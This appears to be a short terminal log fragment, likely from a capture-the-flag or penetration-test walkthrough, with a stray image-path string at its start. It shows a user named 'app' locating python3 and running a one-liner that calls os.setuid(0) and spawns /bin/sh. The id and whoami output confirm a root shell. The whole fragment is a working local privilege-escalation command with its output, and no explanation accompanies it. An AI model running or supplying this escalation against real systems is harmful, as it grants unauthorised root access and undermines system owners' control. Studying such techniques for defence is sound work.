 which python3
/usr/bin/python3
app@ubuntu:~$ python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
id
uid=0(root) gid=1000(app) groups=1000(app)
whoami
root